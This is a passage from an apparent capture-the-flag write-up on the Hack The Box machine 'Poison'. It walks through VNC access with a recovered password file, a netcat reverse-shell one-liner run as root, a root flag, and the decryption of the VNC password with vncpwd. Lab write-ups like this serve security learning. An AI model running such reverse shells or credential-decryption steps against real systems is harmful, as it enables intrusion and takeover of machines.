
- Access
VNC, specifyingsecretfile from earlier as itspasswdfile1 2
┌──(root💀kali)-[~/htb/poison/10.10.10.84/loot] └─# vncviewer -passwd secret 127.0.0.1:5901

- Create reverse shell payload
1
charix@Poison:/tmp % echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.31 4444 >/tmp/f" > /tmp/exploit
- Invoke reverse shell
1
/tmp/exploit

- Obtained Root & Root Flag!
1
716d04b188419cf2bb99d891272361f5
- Decrypt VNC file w/ a tool
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21
┌──(root💀kali)-[~/htb/poison/10.10.10.84/loot] └─# git clone https://github.com/jeroennijhof/vncpwd Cloning into 'vncpwd'... remote: Enumerating objects: 28, done. remote: Total 28 (delta 0), reused 0 (delta 0), pack-reused 28 Receiving objects: 100% (28/28), 22.15 KiB | 101.00 KiB/s, done. Resolving deltas: 100% (9/9), done. ┌──(root💀kali)-[~/htb/poison/10.10.10.84/loot] └─# cd vncpwd/ ┌──(root💀kali)-[~/htb/poison/10.10.10.84/loot/vncpwd] └─# ls d3des.c d3des.h LICENSE Makefile README vncpwd.c ┌──(root💀kali)-[~/htb/poison/10.10.10.84/loot/vncpwd] └─# make gcc -Wall -g -o vncpwd vncpwd.c d3des.c ┌──(root💀kali)-[~/htb/poison/10.10.10.84/loot/vncpwd] └─# ls d3des.c d3des.h LICENSE Makefile README vncpwd vncpwd.c ┌──(root💀kali)-[~/htb/poison/10.10.10.84/loot/vncpwd] └─# ./vncpwd ../secret Password: VNCP@$$!
VNCP@$$!
This post is licensed under CC BY 4.0 by the author.